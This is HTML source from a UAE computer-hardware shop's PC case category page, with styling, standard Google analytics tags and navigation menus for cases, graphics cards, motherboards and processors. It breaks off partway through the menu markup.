(max-width:1360px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-5px;margin-left:-5px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD8QMW5');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16760388813">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16760388813');
</script>
</head>
<body class="archive tax-product_cat term-fractal-pc-case term-944 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 wide et-preloader-off et-catalog-off  s_widgets-with-scroll et-enable-swatch et-old-browser elementor-page-34578 elementor-default elementor-template-full-width elementor-kit-5" data-mode="light">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QD8QMW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSC5K3M" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
    <div class="template-container">

        <div class="template-content">
    <div class="page-wrapper">
    		<header data-elementor-type="header" data-elementor-id="39368" class="elementor elementor-39368 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="etheme-elementor-header-sticky elementor-element elementor-element-70eff85f etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="70eff85f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_type&quot;:&quot;stacked&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-234b6b70 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="234b6b70" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
											<a href="https://mindtech.ae">
			<img width="200" height="100" src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" class="attachment-full size-full wp-image-35019" alt="Mind Tech Logo" srcset="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp 200w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-10x5.webp 10w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn61n0q3dvx7b0gal3aegafpmya7bttfbr3sk.webp 100w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn6aerydbs8nhbfv39ykjacbeeb4c72gb71w8.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
											</div>
				<div class="elementor-element elementor-element-c17e3dc elementor-hidden-desktop etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-left etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="c17e3dc" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-aebb205 text-center">
                                        <a href="https://mindtech.ae">
                    <img src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" title="mind-tech-logo" alt="Mind Tech Logo" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-6eae503">
        
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-d61b0e2">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
